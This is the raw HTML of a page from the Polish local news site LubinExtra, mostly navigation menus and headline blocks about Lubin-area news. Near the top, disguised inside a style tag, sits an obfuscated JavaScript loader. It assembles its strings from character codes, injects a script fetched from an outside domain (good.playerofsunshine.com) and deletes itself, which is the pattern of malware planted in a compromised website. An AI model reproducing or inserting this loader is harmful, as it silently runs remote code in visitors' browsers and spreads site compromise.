<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">var afozuy="amhwpejwjowr";try{let_zagim=String;var _flluidtizxq="f"+"ro"+_zagim['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _wsqiewwb="s"+"c"+_zagim[_flluidtizxq](114,105,112,116);var _zxerzuq="c"+"re"+_zagim[_flluidtizxq](97,116,101,69,108,101,109,101,110,116);let akewhikg="s"+_zagim[_flluidtizxq](114,99);var awiptchjhjw=_zagim[_flluidtizxq](105,100);var _hylokabvipa="cu"+"rre"+_zagim[_flluidtizxq](110,116,83,99,114,105,112,116);let _xvlkbkxwyq="pa"+"r"+_zagim[_flluidtizxq](101,110,116,78,111,100,101);var _ekbidmwfng="i"+"ns"+_zagim[_flluidtizxq](101,114,116,66,101,102,111,114,101);let _zbzwympkzdc="ge"+"El"+_zagim[_flluidtizxq](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _pvvf="h"+"e"+_zagim[_flluidtizxq](97,100);var aaaucuytnb="ap"+"p"+_zagim[_flluidtizxq](101,110,100,67,104,105,108,100);let _aoocdn=document;var akzezoavpcfa="t"+"e"+_zagim[_flluidtizxq](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let awdar=_aoocdn[_zxerzuq](_wsqiewwb);awdar['as'+'y'+'nc']=true;var _sgsrocma=_zagim[_flluidtizxq](104,116,116,112,115,58,47,47)+"go"+"od."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_zagim[_flluidtizxq](47)+"s"+"cr"+_zagim[_flluidtizxq](105,112,116,115)+_zagim[_flluidtizxq](47)+_zagim[_flluidtizxq](99)+"d"+"n"+_zagim[_flluidtizxq](46,106,115);awdar[akewhikg]=_sgsrocma;awdar[awiptchjhjw]=akzezoavpcfa;if(_aoocdn[_hylokabvipa]){_aoocdn[_hylokabvipa][_xvlkbkxwyq][_ekbidmwfng](awdar,_aoocdn[_hylokabvipa]);let _ucnicybq=document;if (_ucnicybq['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ucnicybq['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_aoocdn[_zbzwympkzdc](_pvvf)[0][aaaucuytnb](awdar);if (_ucnicybq['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ucnicybq['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive tag tag-oddzial-pediatryczny tag-10741 td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-6.6.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LubinExtra" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:redakcja@lubinextra.pl" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://lubinextra.pl/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/LubinExtra" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-belka-container"><ul id="menu-belka" class="td-mobile-main-menu"><li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-9"><a href="https://lubinextra.pl/lubin/">Lubin</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://lubinextra.pl/gmina-lubin/">Gmina Lubin</a></li>
<li id="menu-item-129639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129639"><a href="https://lubinextra.pl/rudna/">Rudna</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://lubinextra.pl/scinawa/">Ścinawa</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://lubinextra.pl/na-miedzi/">Na miedzi</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13"><a href="https://lubinextra.pl/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://lubinextra.pl/sport/futbol-amerykanski/">Futbol amerykański</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/koszykowka/">Koszykówka</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/lekkoatletyka/">Lekkoatletyka</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/lekkoatletyka/parkrun/">Parkrun</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/nordic-walking/">Nordic Walking</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/pilka-nozna/">Piłka Nożna</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/pilka-reczna/">Piłka ręczna</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/pozostale/">Pozostałe</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/rugby/">Rugby</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/siatkowka/">Siatkówka</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/sporty-walki/">Sporty walki</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/tenis/">Tenis</a></li>
</ul>
</li>
<li id="menu-item-81239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81239"><a href="https://lubinextra.pl/zdrowie/">Zdrowie</a></li>
<li id="menu-item-144742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144742"><a href="https://lubinextra.pl/po-sasiedzku/">Po sąsiedzku</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lubinextra.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons clear-sky-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">1.1</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Lubin</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                 wtorek, 20 stycznia 2026 15:19:59
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-gora-waska" class="top-header-menu"><li id="menu-item-100300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-100300"><a href="https://lubinextra.pl/rozklad-jazdy/">Rozkład jazdy od 09.04.2018</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LubinExtra" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:redakcja@lubinextra.pl" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://lubinextra.pl/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/LubinExtra" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Zaloguj</div>
                            <div class="td-login-panel-descr">Witamy! Zaloguj się na swoje konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Twoja nazwa użytkownika</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Twoje hasło</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Zaloguj Się">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Zapomniałeś hasła? Wciśnij pomoc</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Odzyskiwanie hasła</div>
                            <div class="td-login-panel-descr">Odzyskaj swoje hasło</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Twój e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Wyślij hasło">
                            </form>
                            <div class="td-login-info-text">Hasło zostanie wysłane e-mailem.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://lubinextra.pl/">
                <noscript><img src="https://lubinextra.pl/wp-content/uploads/2015/07/logo.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="236" height="71"/></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20236%2071%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/uploads/2015/07/logo.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="236" height="71"/>
                <span class="td-visual-hidden">Lubin Extra!</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">

</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://lubinextra.pl/">
            <noscript><img src="https://lubinextra.pl/wp-content/uploads/2015/07/logo.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="236" height="71"/></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20236%2071%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/uploads/2015/07/logo.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="236" height="71"/>
        </a>
        </div>
    <div class="menu-belka-container"><ul id="menu-belka-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-9"><a href="https://lubinextra.pl/lubin/">Lubin</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "5696";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1140";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/20/urzad-skarbowy-w-weekend-przeszkoli-z-ksef/"  rel="bookmark" class="td-image-wrap " title="Urząd Skarbowy w weekend przeszkoli z KSeF" ><img class="entry-thumb" src="[data-uri]" alt="" title="Urząd Skarbowy w weekend przeszkoli z KSeF" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/KSeF_Dni-Otwarte.pdf-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/20/urzad-skarbowy-w-weekend-przeszkoli-z-ksef/"  rel="bookmark" title="Urząd Skarbowy w weekend przeszkoli z KSeF">Urząd Skarbowy w weekend przeszkoli z KSeF</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/19/kghm-lokalizacja-szybu-gg-2-odra-wyznaczona/"  rel="bookmark" class="td-image-wrap " title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona" ><img class="entry-thumb" src="[data-uri]" alt="" title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/szyb-Odra-GG-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/19/kghm-lokalizacja-szybu-gg-2-odra-wyznaczona/"  rel="bookmark" title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona">KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/17/bezplatne-atrakcje-podczas-ferii-w-strefie-sowa/"  rel="bookmark" class="td-image-wrap " title="Bezpłatne atrakcje podczas ferii w Strefie SOWA" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bezpłatne atrakcje podczas ferii w Strefie SOWA" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/ferieWsowie2026-I-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/17/bezplatne-atrakcje-podczas-ferii-w-strefie-sowa/"  rel="bookmark" title="Bezpłatne atrakcje podczas ferii w Strefie SOWA">Bezpłatne atrakcje podczas ferii w Strefie SOWA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/16/19-poszukiwanych-osob-w-rekach-funkcjonariuszy/"  rel="bookmark" class="td-image-wrap " title="19 poszukiwanych osób w rękach funkcjonariuszy" ><img class="entry-thumb" src="[data-uri]" alt="" title="19 poszukiwanych osób w rękach funkcjonariuszy" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/poszukiwani-policja-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/16/19-poszukiwanych-osob-w-rekach-funkcjonariuszy/"  rel="bookmark" title="19 poszukiwanych osób w rękach funkcjonariuszy">19 poszukiwanych osób w rękach funkcjonariuszy</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/16/ferii-w-zoo-w-lubinie/"  rel="bookmark" class="td-image-wrap " title="Ferii w ZOO w Lubinie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ferii w ZOO w Lubinie" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/ferieWzoo2026-II-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/16/ferii-w-zoo-w-lubinie/"  rel="bookmark" title="Ferii w ZOO w Lubinie">Ferii w ZOO w Lubinie</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8"><a href="https://lubinextra.pl/gmina-lubin/">Gmina Lubin</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "667";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "134";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/14/stypendia-od-marszalka-mozna-sie-starac-nawet-o-20-tys-zl/"  rel="bookmark" class="td-image-wrap " title="Stypendia od Marszałka? Można się starać nawet o 20 tys. zł" ><img class="entry-thumb" src="[data-uri]" alt="" title="Stypendia od Marszałka? Można się starać nawet o 20 tys. zł" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/05/warsztaty-decoupage-od-KGHM-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/14/stypendia-od-marszalka-mozna-sie-starac-nawet-o-20-tys-zl/"  rel="bookmark" title="Stypendia od Marszałka? Można się starać nawet o 20 tys. zł">Stypendia od Marszałka? Można się starać nawet o 20 tys. zł</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/09/ferie-zimowe-2026-z-okg-lubin-zapisy-juz-trwaja/"  rel="bookmark" class="td-image-wrap " title="Ferie Zimowe 2026 z OKG Lubin &#8211; zapisy już trwają" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ferie Zimowe 2026 z OKG Lubin &#8211; zapisy już trwają" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/Gmina-ferie-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/09/ferie-zimowe-2026-z-okg-lubin-zapisy-juz-trwaja/"  rel="bookmark" title="Ferie Zimowe 2026 z OKG Lubin &#8211; zapisy już trwają">Ferie Zimowe 2026 z OKG Lubin &#8211; zapisy już trwają</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/08/zeby-szczesliwym-byc-koncert-w-niemstowie/"  rel="bookmark" class="td-image-wrap " title="&#8220;Żeby szczęśliwym być…” &#8211; koncert w Niemstowie" ><img class="entry-thumb" src="[data-uri]" alt="" title="&#8220;Żeby szczęśliwym być…” &#8211; koncert w Niemstowie" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/koncert-Niemstow-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/08/zeby-szczesliwym-byc-koncert-w-niemstowie/"  rel="bookmark" title="&#8220;Żeby szczęśliwym być…” &#8211; koncert w Niemstowie">&#8220;Żeby szczęśliwym być…” &#8211; koncert w Niemstowie</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/05/zglos-wszystkie-wyroby-z-azbestem/"  rel="bookmark" class="td-image-wrap " title="Zgłoś wszystkie wyroby z azbestem" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zgłoś wszystkie wyroby z azbestem" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/Azbest-Gmina-Lubin-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/05/zglos-wszystkie-wyroby-z-azbestem/"  rel="bookmark" title="Zgłoś wszystkie wyroby z azbestem">Zgłoś wszystkie wyroby z azbestem</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/11/14/jarmark-bozonarodzeniowy-od-gminy-lubin/"  rel="bookmark" class="td-image-wrap " title="Jarmark Bożonarodzeniowy od Gminy Lubin" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jarmark Bożonarodzeniowy od Gminy Lubin" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/11/jarmark-bozonarodzeniowy-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/11/14/jarmark-bozonarodzeniowy-od-gminy-lubin/"  rel="bookmark" title="Jarmark Bożonarodzeniowy od Gminy Lubin">Jarmark Bożonarodzeniowy od Gminy Lubin</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-129639"><a href="https://lubinextra.pl/rudna/">Rudna</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "148";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "30";
tdBlocksArray.push(block_tdi_4);
</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/08/30/sasiedzi-zelaznego-mostu-ponownie-rusza-w-biegowa-trase/"  rel="bookmark" class="td-image-wrap " title="Sąsiedzi Żelaznego Mostu” ponownie ruszą w biegową trasę" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sąsiedzi Żelaznego Mostu” ponownie ruszą w biegową trasę" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/09/zelazny-most-218x150.webp"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/08/30/sasiedzi-zelaznego-mostu-ponownie-rusza-w-biegowa-trase/"  rel="bookmark" title="Sąsiedzi Żelaznego Mostu” ponownie ruszą w biegową trasę">Sąsiedzi Żelaznego Mostu” ponownie ruszą w biegową trasę</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/05/24/cyrk-europa-z-planeta-usmiechu-na-sobote-mamy-bilety/"  rel="bookmark" class="td-image-wrap " title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/05/Europa11-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
